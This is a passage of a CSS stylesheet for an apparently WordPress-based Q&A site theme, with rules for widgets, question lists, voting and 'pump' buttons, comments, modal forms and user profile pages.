    border: none;
    color: #fff;
    margin: 30px auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #009688; /* layer fill content */
}
#run_pump_setup {
    width: auto;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
}
.ask-question i,
#run_pump_setup i{
    margin-right: 5px;
    font-size: 16px;
}
.contact-block button {
    width: 66px;
    height: 26px;
}
.widget-menus {
    /*padding-bottom:15px;*/
}
.widget-links {
    padding: 20px;
}
.widget-menus ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.widget-menus ul li {
    position: relative;
}
.widget-menus ul li > i {
    position: absolute;
    top:14px;
    left: 5px;
}
.widget-menus ul li > i.fa-chevron-circle-down {
    display: none;
}

.widget-links ul li,
.widget-menus ul li {
    display: block;
}
.widget-links ul li {
    margin-bottom: 10px;
    font-size: 14px;
}
.widget-links ul li i {
    margin-right: 13px;
    color: #78829d;
}
.widget a{
    text-decoration: none;
    color: #15a3f9; /* text color */
    font-size: 14px;
    word-break: break-word;
}
.widget-menus a {
    width: 100%;
    text-decoration: none;
    padding: 10px 0 10px 16px;
    display: block;
    color: #78829d;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget-menus ul li a:hover,
.widget-menus ul li.current-menu-item > a {
    border-left: 4px solid #f39c12;
    background: #f0f0f0;
}
.widget-menus ul li a:hover {
    /*border-top: 1px solid #fff;*/
}
.widget-menus ul li a i{
    margin-right: 13px;
}
.widget-recent-activity {
    padding: 20px;
    border-bottom: 0;
    padding-bottom: 0;
}
.widget-recent-activity ul li i {
    margin-right: 13px;
    float: left;
    font-size: 16px;
    margin-top: 3px;
}
.widget-recent-activity ul li span {
    display: inline-block;
    width: 70%;
}
.widget-recent-activity ul li span span.time-activity{
    display:block;
    margin-top:5px;
    color: #77819d;
    font-size: 12px;
}
.widget-recent-activity ul li {
    margin-bottom: 20px;
    word-wrap: break-word;
}
.copyright {
    padding: 20px;
    position: relative;
    bottom: 0;
}
/* ==== Widget Top Users ==== */
.hot-user-question ul {

}
.hot-user-question ul li {
    margin-bottom: 5px;
}
.hot-user-question ul li .number{
    background: #3498db;
    color: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    width: 15px;
    height: 15px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
    font-size: 10px;
}
.hot-user-question ul li .username{
    display: inline-block;
    width: 65%;
    vertical-align: middle;
}
.hot-user-question ul li .username.latest{
    max-width: 90%;
    width: auto;
}
.hot-user-question ul li .username a {
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    line-height: 1.5;
    /*font-size: 12px;*/
    color: #2c3e50;
}
.hot-user-question ul li .username a:hover {
    color: #15a4fa;
}
.hot-user-question ul li .questions-count,
.hot-user-question ul li .answers-count,
.hot-user-question ul li .points-count {
    display: inline-block;
    margin-right: 4px;
    /*font-size: 12px;*/
}
.hot-user-question ul li .questions-count span,
.hot-user-question ul li .answers-count span,
.hot-user-question ul li .points-count span {
    min-width: 24px;
    display: inline-block;
}
/* ======================================= */
.right-sidebar {
    /*border-left: 1px solid #dadfea;*/
    min-height: 800px;
    padding: 0;
    background: #eef1f7;
}
.widget-statistic {
    /*padding: 0 20px;*/
}
.widget-statistic p {
    font-size: 16px;
    color: #7a838e;
    padding-left: 7px;
    margin: 0;
}
.widget-statistic ul li{
    display: block;
}
.widget-statistic ul li span{
    font-weight: 700;
    font-size: 36px;
    line-height: 30px;
    display: block;
    color: #2c3e50;
    padding-top: 16px;
}
.widget-statistic ul li.questions-count {
    border-left: 4px solid #3498db;
    margin-bottom: 30px;
    line-height:.6;
}
.widget-statistic ul li.members-count {
    border-left: 4px solid #f39c12;
    line-height: .6;
}
.widget-related-tags,
.widget-hot-questions,
.widget-statistic,
.user-widget {
    padding: 0 20px;
}
.widget-related-tags h3,
.widget-hot-questions h3,
.user-widget h3 {
    color: #2c3e50;
    font-weight: 700;
    font-size: 14px;
    border-bottom: 1px solid #dadfea;
    padding-bottom:10px;
    margin-bottom: 15px;
}
.widget-related-tags li {
    /*height: 30px;*/
    display: block;
    margin-bottom: 5px;
}
.widget-related-tags li a,
.q-tag{
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px; /* border radius */
    background-color: #f3f5f9; /* layer fill content */
    text-decoration: none;
    color: #6f7d95;
    line-height: 20px;
    display: inline-block;
    padding: 0 10px;
    margin-right:5px;
}
.widget-hot-questions ul li {
    margin-bottom: 10px;
    min-height: 35px;
    word-wrap: break-word;
}
.widget-hot-questions ul li a {
    text-decoration: none;
}
.widget-hot-questions ul li span.topic-avatar img {
    width: 16px;
    height: auto;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.widget-hot-questions ul li span.topic-avatar {
    float: left;
    margin-right: 15px;
}
.widget-hot-questions ul li span.topic-title {
    display:block;
    overflow:hidden;
    line-height: 1.3;
    word-wrap: break-word;
}
/* ======= WIDGET LATEST ANSWERS ======= */
.widget-latest-answers li {
    margin-bottom: 15px !important;
}

.widget-latest-answers .fa {
    position: relative;
    top: -4px;
    margin-right: 5px;
    font-size: 0.7em;
}

.widget-latest-answers .topic-answer-content {
    /*margin-left: 30px;*/
    margin-top: 5px;
}

.widget-latest-answers .latest-answer-date {
    font-size: .9em;
    display: block;
    /*margin-left: 30px;*/
}

.widget-latest-answers .latest-answer-date a {
    font-size: .9em;
    color: inherit;
}

.widget-latest-answers .topic-answer-readmore {
    font-size: .9em;
    margin-left: 10px;
}
/* ======= end: WIDGET LATEST ANSWERS ======= */
.right-sidebar .widget {
    margin-top: 35px;
}
body.blog .right-sidebar .widget {
    margin-top: 0;
}
body.single-question .form-reply{
    padding-bottom: 10px;
}
/* ======================================= */
.main-content {
    min-height: 800px;
    padding: 0;
}
.main-content > .row {
    margin: 0;
}
.main-blog-fix > .row{
    margin-left: -30px;
    margin-right: -30px;
}
.select-category {
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.current-category span,
.q-filter-waypoints .q-f-title {
    font-size: 22px;
    color: #2c3e50;
    display: block;
    margin-top: 20px;
    margin-left: 5px;
}
.current-category, .select-categories-wrapper {
    min-height: 69px;
}
.select-categories-wrapper .select-categories{
    width: 228px;
    right: 5px;
    position:absolute;
    /*border: 1px solid #d1d5e0;*/
    /* -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px; */
}
.select-categories-wrapper .select-categories .select-grey-bg {
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 7px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
.input-find-tags:before {
    content: "";
}
.question-filter {
    border-bottom: 1px solid #dadfea;
}
.sort-questions {
    min-height: 44px;
}
.sort-questions ul,
ul.q-f-sort {
    display: block;
    padding-left: 5px;
}
.sort-questions ul li,
ul.q-f-sort li {
    display: inline-block;
    margin-right: 40px;
}
.sort-questions ul li:last-child,
ul.q-f-sort li:last-child {
    margin-right: 0;
}
.sort-questions ul li a,
ul.q-f-sort li a {
    font-size: 14px;
    color: #8c97b2;
    text-decoration: none;
    display: block;
    line-height: 40px;
    border-bottom: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sort-questions ul li a.active,
.sort-questions ul li a:hover,
ul.q-f-sort li a.active,
ul.q-f-sort li a:hover {
    border-bottom: 4px solid #f39c12;
}
.number-of-questions-wrapper {
    text-align: right;
    /*margin-right: 5px;*/
    margin-top: 7px;
    position:relative;
}
.number-of-questions-text{
    color: #8b97b1;
    display:inline-block;
    vertical-align: top;
    padding-top: 7px;
    margin-right:10px;
}
.number-of-questions-wrapper .number-of-questions {
    display:inline-block;
    width: 80px;
    text-align: left;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single {
    height: 30px;
    padding-left: 22px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container .chosen-results li {
    padding-left: 18px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 28px;
}
/* .number-of-questions-wrapper .number-of-questions:before{
	font-family:'FontAwesome';
	content:"\f0d7";
	position:absolute;
	right: 15px;
	top: 5px;
	z-index:999;
	color: #8b97b1;
} */
.number-of-questions-wrapper .number-of-questions select{
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 4px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
#main_questions_list li.question-item {
    display: block;
    /*min-height: 130px;*/
    border-bottom: 1px solid #dadfea;
    /*overflow: hidden;*/
    padding:20px 35px;
    position: relative;
}

#main_questions_list > li:nth-child(2n+1) {
    background: #fbfcff;
}
#main_questions_list h2 {
    /*width: 50%;*/
    /*cuong*/
    width: 100%;
    margin: 50px auto;
}
.highlight {
    background: #fbfcff;
}
.main-questions-list .q-ltop-content > h2{
    margin: 0 !important;
    font-size: 16px;
    word-wrap: break-word;
}
.main-questions-list .q-ltop-content a.question-title {
    display
    color: #444c63;
    font-size: 16px;
    font-weight: 700;
    word-break: break-word;
}
.main-questions-list .q-lbtm-content .question-excerpt {
    color: #6f7d95;
    font-size: 14px;
}
.question-cat span{
    display: inline-block;
    vertical-align: middle;
}
.author-name{
    margin: 0 15px;
    color: #6f7d95;
}
.question-cat span.author-avatar{
    max-width: 30px;
    margin-right: 8px;
}
.question-cat span.author-avatar img{
    max-width: 100%;
    height: auto;
}
.question-cat span.user-badge{
    padding:0 10px;
    color: #fff;
    /*margin-left: 10px;*/
    margin-right: 15px;
    line-height: 20px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #00adef; /* layer fill content */

}
.contact-block {
    float: left;
    clear: both;
    width: 80px;
    text-align: center;
}
.contact-block button {
    margin-top: 8px;
}
ul.question-tags {
    display: inline-block;
    margin-bottom: 10px;
}
ul.question-tags li{
    margin: 10px 8px 10px 0;
    margin-bottom: 10px;
    display: inline-block;
}
.type-question ul.question-tags li{
    margin: 10px 5px 10px 0;
}
.main-questions-list .question-excerpt {
    margin-top: 5px;
    margin-bottom: 10px;
}
.main-questions-list .q-left-content {
    padding: 0;
}
.main-questions-list .q-right-content {
    padding: 0;
    text-align: center;
}
.main-questions-list .q-right-content .pumping{
    float: right;
    margin-top: 30px;
}
.main-questions-list .q-right-content .pumping span.btn-pump, .main-questions-list .q-right-content .pumping span.btn-time{
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
}
.main-questions-list .q-right-content .pumping span.btn-pump{
    background: #3498db;
    cursor: pointer;
}
.main-questions-list .q-right-content .pumping span.btn-time{
    background: #afb0b3;
}
.main-questions-list .q-right-content .pumping span.btn-pump i, .main-questions-list .q-right-content .pumping span.btn-time i{
    padding-right: 6px;
    display: inline;
}
.main-questions-list ul.question-statistic{
    text-align:right;
}
.main-questions-list ul.question-statistic li {
    display: inline-block;
    text-align: center;
    margin-left: 35px;
}
.main-questions-list ul.question-statistic li span {
    width: 46px;
    height: 46px;
    display: block;
    text-align: center;
    line-height: 3.3;
    margin-bottom: 15px;
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius:50%; /* border radius */

}

.main-questions-list ul.question-statistic li.active span {
    -moz-border-radius: 22px;
    -webkit-border-radius: 22px;
    border-radius: 22px;
    background-color: #1abc9c;
    color: #fff;
    border: none;
}

.title-answer-style{
    margin-bottom: 10px;
}
.quote-answer-style{
    padding-left:15px;
    border-left:4px solid #77819d;
    margin-top: 25px;
    margin-left: 40px;
}
.quote-answer-style img {
    max-width: 100%;
    height: auto;
}
.quote-answer-style p{
    color: #6f7d95;
    font-size: 14px;
    display:inline-block;
}
.quote-answer-style .alert-stt-answer-style{
    color: #6f7d95;
    font-size: 12px;
}
.quote-answer-style .alert-stt-answer-style a{
    color:#3498db;
}
.quote-answer-style .alert-stt-answer-style i{
    font-size: 25px;
    color: #1abc9c;
    display: inline-block;
    margin-right: 7px;
    vertical-align: middle;
}
.icon-quote{
    width:17px;
    height:17px;
    display:inline-block;
    background:url(../img/quote.png) no-repeat center center;
    margin-right:10px;
}
/* ---------------------------------------- */
/* S I N G L E   S T Y L E                  */
/* ---------------------------------------- */
.single-head {
    min-height: 69px;
    padding-top: 20px;
}
.single-head span.back,
.single-head span.next {
    font-size: 12px;
    color: #2c3e50;
    display: inline-block;
}
.single-head span.back{
    display: block;
    text-align: center;
    margin: 5px 0 0;
}
.single-head span.next {
    margin-top: 5px;
}
.single-head h1 {
    /* display: inline-block; */
    font-size: 22px;
    color: #3498db;
    margin: 0 0 15px 0;
    word-wrap: break-word;
}
.single-head .next-nav {
    text-align: right;
}
.question-main-content .vote-block ul li {
    display: block;
    margin-bottom: 10px;
}
.question-main-content .vote-block ul li:last-child {
    margin-bottom: 0;
}
.question-main-content .vote-block a {
    width: 25px;
    height: 25px;
    border: 1px solid #dadfea;
    display: block;
    text-align: center;
    line-height: 1.6;
    color: #6f7d95;
    margin: 0 auto;
}
.question-main-content .vote-block a.disabled{
    opacity: 0.5;
    background: #f0f0f0;
    cursor: none;
}
.question-main-content .vote-block a.active {
    color: #fff;
    background: #f39c12;
    border:none;
    line-height: 1.7;
}
.question-main-content .vote-block a.accept-answer.active{
    background: #1abc9c;
}
.question-main-content .vote-block a i{
    font-size: 9px;
}
.question-main-content .vote-block a i.fa-chevron-up{
    position: relative;
    bottom: 2px;
}
.question-main-content .vote-block span {
    color: #fff;
    min-width: 45px;
    height: 23px;
    text-align: center;
    margin: 0 auto;
    display: table;
    padding: 0 10px;
    line-height: 23px;
    font-size: 12px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.question-main-content .vote-block span.btn-time-content,
.question-main-content .vote-block span.countdown-row {
    border: none;
    padding: 0;
    background: none;
    height: auto;
    margin: initial;
    line-height: initial;
    display: inline-block;
}
.question-main-content {
    padding: 25px 0;
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.question-main-content .top-content ul.question-tags {
    margin-left: 0;
}
.question-main-content .top-content span.answered {
    display: inline-block;
    color: #fff;
    width: 100px;
    text-align: center;
    line-height: 25px;
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #1abc9c; /* layer fill content */
    margin-right: 20px;

}
.question-main-content .top-content span.best-answer {
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #f39b11; /* layer fill content */

}
.question-main-content .question-content {
    margin: 25px 0 20px;
    font-size: 16px;
    color: #5f6f81;
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.question-main-content .question-content > p {
    margin: 10px 0;
}
.question-main-content .question-content > ul,
.cm-wrap ul {
    list-style: disc;
    padding-left: 35px;
}
.question-main-content .question-content img{
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.question-main-content .question-content img.img-responsive{
    margin: 25px 0;
}
.comment-item .submit-wrapper button.btn-submit{
    margin-left: -15px;
}
.comment-item .submit-wrapper .cancel-comment {
    line-height: 40px;
}
.q-right-content {
    /*max-width: 830px;*/
}
.q-right-content .question-control {
    text-align: right;
    margin-top: 5px;
}
.q-right-content .question-control ul li{
    display: inline-block;
    margin-left: 10px;
}
.q-right-content .question-control ul li a {
    color: #5f6f81;
}
.q-right-content .question-control ul li a.show-comments.active {
    color: #15a4fa;
}
.q-right-content .question-control ul li i {
    margin-left: 5px;
}
p.cmt-author {
    margin-top: 3px;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 0;
}
a.add-comment,
a.hide-comment {
    line-height: 20px;
    display: block;
    font-size: 12px;
    padding: 4px 25px;
    max-width: 130px;
}
a.hide-comment {
    line-height: 32px;
    padding-left: 0;
}
.answers-filter,
.paginations {
    min-height: 44px;
    border-bottom: 1px solid #dadfea;
}
.paginations.home {
    border-bottom: 0;
}
.answers-filter .sort-questions {
    text-align: right;
}
.answers-filter .answers-count {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    display: block;
    margin-top: 12px;
}
.paginations ul {
    margin: 0;
    line-height: 46px;
}
.paginations ul li {
    display: inline-block;
    margin-right: 10px;
}
.paginations ul li a,
.paginations ul li span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    font-size: 13px;
    color: #8c97b2;
}
.paginations ul li a:hover,
.paginations ul li span.current {
    color: #fff;
    background-color: #3397db; /* layer fill content */

}
.paginations ul li a.first,
.paginations ul li a.last {
    padding: 0 10px;
}
ul.answers-pagination {
    padding-left: 5px;
}
.form-reply h3 {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 20px;
}
.submit-wrapper {
    margin-top: 25px;
}
.submit-wrapper button {
    border: none;
    color: #fff;
    display: block;
    height: 40px;
    width: 100%;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
    font-size: 14px;
    font-weight: 700;

}
.submit-wrapper .term-texts,
p.term-texts {
    font-size: 16px;
    color: #656268;
    margin-top: 10px;
}
p.term-texts {
    /*margin-top: 0;*/
    font-size: 14px;
    font-style: italic;
}
ul.post-controls {
    position: absolute;
    right: 0;
    padding: 0;
    margin-right: 15px;
    display: none;
}
ul.post-controls li {
    display: inline-block;
    margin-left: 10px;
    font-size: 14px;
}
ul.post-controls li a.action {
    color: #adcfed;
}
.question-item .q-right-content:hover > ul.post-controls {
    display: block;
}
.post-content-edit .cancel-edit-post{
    line-height: 40px;
}
#answers_main_list .answer-item {
    min-height: 195px;
}
#answers_main_list .answer-item:nth-child(2n-1){
    background: #fbfcff;
}
#answers_main_list .btn-pump{
    display: none;
}
.vote-block span.btn-pump{
    padding: 2px 12px !important;
    margin-top: 20px;
    cursor: pointer;
}
.vote-block span.btn-time{
    background: #afb0b4 !important;
    padding: 2px 12px !important;
    margin-top: 20px;
}
.vote-block span.btn-time i{
    padding-right: 6px;
}
#answers_main_list .vote-block span.btn-time{
    display: none;
}
.vote-block .btn-pump i{
    padding-right: 6px;
    font-size: 11px;
}
.tooltip.top .tooltip-arrow {
    border-top-color: #2f364a;
}
.tooltip-inner {
    background-color: #2f364a;
}
/* ============= COMMENT STYLE ======= */
.comments-container {
    border: 1px solid #dadfea;
    border-radius: 3px;
    margin-top: 15px;
    position: relative;
}
.comments-container:after,
.comments-container:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    right: 50px;
    border-width: 8px;
}
.comments-container:after{
    top: -8px;
    border-bottom-color: #fff;
}
.comments-container:before {
    top: -9px;
    border-bottom-color: #dadfea;
}
.comments-container .submit-wrapper {
    margin: 10px 0;
}
.comments-container .submit-wrapper .col-md-9{
    padding: 0;
}
.comment-item {
    padding-bottom: 15px;
    margin: 0;
    margin-top: 15px;
    border-bottom: 1px solid #dadfea;
}
.comment-item:last-child {
    /*border-bottom: 0;*/
}
.comment-avatar {
    text-align: center;
    max-width: 80px;
    padding-left: 20px;
}
.comment-avatar img{
    max-width: 100%;
    height: auto;
}
.comment-edit a,
.comment-time {
    color: #6f7d95;
    font-size: 12px;
}
.comment-edit a i {
    margin-left: 3px;
}
/* ============= MODAL STYLE ============= */
.modal-content {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
#submit_question .select-categories{
    position: relative;
    /*margin-bottom: 20px;*/
}
#submit_question .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_question .select-categories:before{
    top: 12px;
}
#submit_question label.error {
    color: #D84F38 ;
    font-size: 12px;
    margin-top: -15px;
    display: block;
    margin-bottom: 20px;
}
.modal-submit-questions .modal-dialog {
    max-width: 582px;
    margin-top: 100px;
}
.modal-submit-questions h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
.modal-submit-questions .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
#login_register.modal-submit-questions .modal-body {
    padding-bottom: 0;
}
.modal-submit-questions input.submit-input,
.modal-submit-questions select.categories-select,
.wpcf7-form-control {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
}

/*
* Style for contact form 7
*/
.wpcf7-textarea {
    height: 200px;
}
.wpcf7-form p {
    font-weight: 700;
}
.wpcf7-form-control{
    margin-top: 5px;
    font-weight: normal;
}
.wpcf7-not-valid-tip {
    margin-top: -18px;
    font-weight: normal;
}

/**
 * Style sesend email
 */
.resend-email-area {
    text-align: center;
    margin-top: 50px;
}

.resend-email-area h3 {
    color: #e74c3c;
    font-size: 21px;
    margin-bottom: 25px;
    margin-top: 0;
}

.resend-email-area h3 i {
    margin-right: 15px;
}

.resend-email-area p {
    font-size: 17px;
}

.resend-email-area span {
    color: #b2b2b2;
}

.resend-email-area a {
    color: #78829d;
}

.resend-email-area a:hover {
    color: #000;
    text-decoration: underline !important;
}
/**
 * End style sesend email
 */

@-moz-document url-prefix() {
    .modal-submit-questions select.categories-select {
        padding:10px 15px;
        -webkit-appearance: none;
        -moz-appearance: none;
        text-indent: 0.01px;
        text-overflow: "";
        background: none repeat scroll 0 0 #F4F5F9;
        color: #8B97B1;
        cursor: pointer;
        text-indent: 0.01px;
        text-overflow: "";
    }
}
.modal-submit-questions input.submit-input {
    padding-left: 20px;
    padding-right: 20px;
}
.modal-submit-questions #submit_question input#question_title,
.modal-submit-questions #submit_poll input#poll_question_title{
    padding-right: 50px;
}
.modal-submit-questions select.categories-select {
    background: #f4f5f9;
}
.modal-submit-questions input.tags-input {
    margin-top: 20px;
    margin-bottom: 10px;
}
.modal-submit-questions .btn-submit-question,
.wpcf7-submit {
    width: 160px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.modal-submit-questions ul.tags-list {
    margin: 10px 0 20px;
}
.modal-submit-questions ul.tags-list li {
    display: inline-block;
    margin-right: 10px;
}
.modal-submit-questions ul.tags-list li{
    color: #6f7d95;
    border: 1px solid #d9dfe9;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #f3f5f9;
    line-height: 20px;
    padding: 0 15px;
    display: inline-block;
    font-size: 12px;
}
.modal-submit-questions ul.tags-list li a{
    color: #6f7d95;
}
.modal-submit-questions ul.tags-list li a i {
    margin-left: 5px;
}
span.comment-edit a{
    margin-left: 8px;
    color: #adcfed;
}
.cm-pending {
    margin-left: 24px;
    color: #e05c4d;
}
#question-tags-container {
    position: relative;
}
#question-tags-container .tip-add-tag {
    position: absolute;
    right: 10px;
    top: 30px;
}
html[dir="rtl"] #question-tags-container .tip-add-tag {
    right: initial;
    left: 10px;
}
/* ---------------------------------------- */
/* USER PROFILE  S T Y L E                  */
/* ---------------------------------------- */
body.author .main-questions-list .blog-wrapper {
    border:none;
}
.user-controls ul {
    margin-top: 25px;
    font-size: 14px;
    text-align: right;
}
.user-controls ul li {
    display: inline-block;
    margin-left: 20px;
}
.user-statistic {
    border-bottom: 1px solid #dadfea;
}
/*.user-post-count {
	margin-top: 40px;
}*/
.user-post-count .pull-bottom .num-question,
.user-post-count .pull-bottom .num-answer {
    padding-left: 5px;
    padding-right:10px;
}

.user-post-count .packaged{
    border-left: 1px solid #dadfea;
    padding-bottom: 18px;
}
.user-post-count .statistics {
    padding-bottom: 18px;
}
.user-post-count .packaged .text-package{
    color: #2c3e50;
    font-size: 16px;
    font-weight: bold;
    padding-top: 17px;
}
.user-post-count .packaged .btn-buy{
    display: block;
    background: #3498db;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    width: 100%;
    border-radius: 4px;
    margin-top: 12px;
    border: none;
    padding: 10px 0px;
    text-align: center;
}
.user-post-count .packaged .number-pump, .user-post-count .packaged .time-pump{
    color: #78829d;
    font-size: 21px;
    font-weight: bold;
}
.user-post-count .packaged .number-pump{
    padding-right: 30px;
}
.user-post-count .packaged .cate-pump{
    color: rgba(44, 62, 80, 0.7);
    font-size: 13px;
}
.user-post-count .pull-bottom{
    margin-top: 15px;
}
.user-info {
    margin-top: 30px;
    padding-left: 50px;
}
.user-info span.avatar-80 {
    float: left;
    width: 80px;
    height: 80px;
}
.user-info span.avatar-80 img{
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: 100%;
}
.user-info ul{
    display: inline-block;
    margin-left: 20px;
}
.user-info ul li {
    margin-bottom: 5px;
}
.user-info ul li i {
    margin-right: 10px;
    min-width: 15px;
}
.user-info ul li.name {
    font-size: 20px;
    color: #2c3e50;
}
.user-post-count span.user-badge {
    margin-left: 0;
}
.user-post-count .points-count,
.points-define .points-count,
.question-cat .points-count {
    font-size: 32px;
    color: #3498db;
    line-height: 45px;
    display: inline-block;
}
span.star {
    font-size: 13px;
    line-height: 15px;
    margin-left: 5px;
    display: inline-block;
    text-align: left;
}
span.star i {
    color: #3498db;
}
.user-post-count .questions-count,
.user-post-count .answers-count {
    color: #78829d !important;
    font-size: 13px;
    border-left: 4px solid #78829d;
    margin: 0;
    padding: 0;
    padding-left: 5px;
    height: 39px;
    line-height: .6;
}

.user-post-count .questions-count span,
.user-post-count .answers-count span {
    font-size: 28px;
    color: #78829d;
    line-height: 14px;
    margin-top: 14px;
    display: block;
    font-weight: bold;
}

.author-edit .author-avatar, .author-edit .edit-info-avatar{
    display:inline-block;
}
.author-edit .author-avatar{
    margin-right: 25px;
    width: 80px;
    height: 80px;
}
.author-edit .author-avatar img{
    max-width: 100%;
    height: 100%;
}
.author-edit .edit-info-avatar .name-link-avatar{
    display:block;
    margin-bottom: 5px;
    color: #8b97b1;
    font-size: 13px;
}
.author-edit .edit-info-avatar .name-link-avatar a{
    color: #8b97b1;
    display:inline-block;
    margin-left:10px;
}
.author-edit .edit-info-avatar .upload-avatar-btn{
    display:inline-block;
    margin-right:35px;
}
.form_modal_style{
    margin-top: 6px;
}
.form_modal_style label {
    color: #2c3e50;
    font-size: 16px;
    display:block;
}
/*#submit_edit_profile label.error,*/
/*#submit_edit_password label.error,*/
/*#signin_form label.error,*/
/*#signup_form label.error,*/
/*#forgotpass_form label.error,*/
/*#reset_password label.error*/
label.error
{
    color: #D84F38;
    font-size: 11px;
    margin-top: -16px;
    display: block;
    margin-bottom: 16px;
}
#signin_form label[for='password'].error {
    position: absolute;

}
#submit_edit_profile input[type="text"],
.form_modal_style input,
#submit_edit_profile textarea {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    display:block;
}
#submit_edit_profile input.error,
#submit_edit_password input.error,
#signin_form input.error,
#signup_form input.error,
#forgotpass_form input.error,
#reset_password input.error{
    border: 1px solid red;
}
#submit_edit_profile .update_profile,
.form_modal_style .update_profile,
.form_modal_style input[type="submit"]{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3498db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border:none;
    box-shadow:none;
    padding:8px 30px;
    margin-top:10px;
    width: inherit;
    display: inline-block;
}
#signin_form.form_modal_style input[type="submit"] {
    margin-right: 20px;
    padding-right: 66px;
    padding-left: 66px;
    margin-bottom: 26px;
}
#forgotpass_form.form_modal_style input[type="submit"]{
    margin-right: 20px;
}
.form_modal_style .submit-block {
    border-top: 1px solid #c7cddb;
    margin-left: -30px;
    margin-right: -30px;
    padding: 12px 30px;
}
.form_modal_style .submit-block > span {
    font-size: 16px;
    color: #2c3e50;
}
#submit_edit_profile input[type="checkbox"] {
    width: 17px;
    height: 17px;
    float: left;
    margin: 0 5px 10px 0;
}
#submit_edit_profile textarea {
    width: 100%;
    height: 150px;
    padding: 15px;
    resize:none;
}
#submit_edit_profile .checkbox-email {
    float: left;
    font-size: 13px;
    margin: 0;
    font-weight: normal;
}
.form_modal_style .update_profile:hover,
.form_modal_style input[type="submit"]:hover{
    opacity:.8;
}
.form_modal_style .password_user{
    /*width:70% !important;*/
    /*float:left;*/
    /*margin-right: 40px;*/
}
.form_modal_style  .link_forgot_pass{
    color: #8b97b1;
    font-size: 13px;
    font-style: italic;
    display:inline-block;
    padding-top:10px;
}
.form_modal_style  .link_forgot_pass:hover{
    text-decoration:underline !important;
}
.form_modal_style .link_sign_up {
    font-size: 16px;
